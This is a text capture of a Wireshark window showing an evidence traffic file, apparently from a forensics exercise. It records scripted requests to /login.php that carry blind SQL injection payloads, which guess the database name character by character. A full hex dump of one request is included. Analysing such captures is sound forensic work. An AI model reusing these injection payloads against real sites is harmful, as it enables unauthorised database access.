 检材_网络流量包.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
387573 129 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387581 129 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27m%27--+
387618 129 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387626 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27n%27--+
387663 130 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387671 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27o%27--+
387708 130 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387716 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27p%27--+
387753 130 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387761 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27q%27--+
387798 130 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387806 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27r%27--+
387843 130 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387851 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C1%2C1%29+%3D%27s%27--+
387888 130 192.168.22.139 192.168.22.1 HTTP 1227 HTTP/1.1 200 OK (text/html)
387896 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C2%2C1%29+%3D%27t%27--+
387933 130 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387941 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C2%2C1%29+%3D%27u%27--+
387978 130 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
387986 130 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C2%2C1%29+%3D%27v%27--+
Frame 387851: 287 bytes on wire (2296 bits), 287 bytes captured (2296 bits) on interface \Device\NPF_
Section number: 1
Interface id: 0 (\Device\NPF_{A651886B-6B4F-4633-A166-F3D18FEE9FF3})
Encapsulation type: Ethernet (1)
Arrival Time: Oct 24, 2024 17:28:15.129339000 中国标准时间
UTC Arrival Time: Oct 24, 2024 09:28:15.129339000 UTC
Epoch Arrival Time: 1729762095.129339000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.000034000 seconds]
[Time delta from previous displayed frame: 0.014994000 seconds]
[Time since reference or first frame: 130.198465000 seconds]
Frame Number: 387851
Frame Length: 287 bytes (2296 bits)
Capture Length: 287 bytes (2296 bits)
[Frame is marked: False]
0000 00 0c 29 62 a9 ad 00 50 56 c0 00 08 08 00 45 00 ··)b···P V·····E·
0010 01 11 35 7e 40 00 80 06 16 8c c0 a8 16 01 c0 a8 ··5~@··· ········
0020 16 8b fc 10 1d 13 83 23 88 f3 20 f4 97 2f 50 18 ·······# ·· ··/P·
0030 02 01 10 b1 00 00 47 45 54 20 2f 6c 6f 67 69 6e ······GE T /login
0040 2e 70 68 70 3f 6e 61 6d 65 3d 6c 75 63 79 25 32 .php?nam e=lucy%2
0050 37 2b 61 6e 64 2b 73 75 62 73 74 72 25 32 38 64 7+and+su bstr%28d
0060 61 74 61 62 61 73 65 25 32 38 25 32 39 25 32 43 atabase% 28%29%2C
0070 31 25 32 43 31 25 32 39 2b 25 33 44 25 32 37 73 1%2C1%29 +%3D%27s
0080 25 32 37 2d 2d 2b 26 73 75 62 6d 69 74 3d 20 48 %27--+&s ubmit= H
0090 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Host: 1
00a0 39 32 2e 31 36 38 2e 32 32 2e 31 33 39 3a 37 34 92.168.2 2.139:74
00b0 34 33 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 43··User -Agent:
00c0 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f python-r equests/
00d0 32 2e 32 38 2e 31 0d 0a 41 63 63 65 70 74 2d 45 2.28.1·· Accept-E
00e0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00f0 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 eflate·· Accept:
0100 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a */*··Con nection:
0110 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 0d 0a keep-al ive····
Frame (frame), 287 byte(s) 分组: 453844 · Displayed: 25639 (5.6%) · 已标记: 9 (0.0%) 配置: Default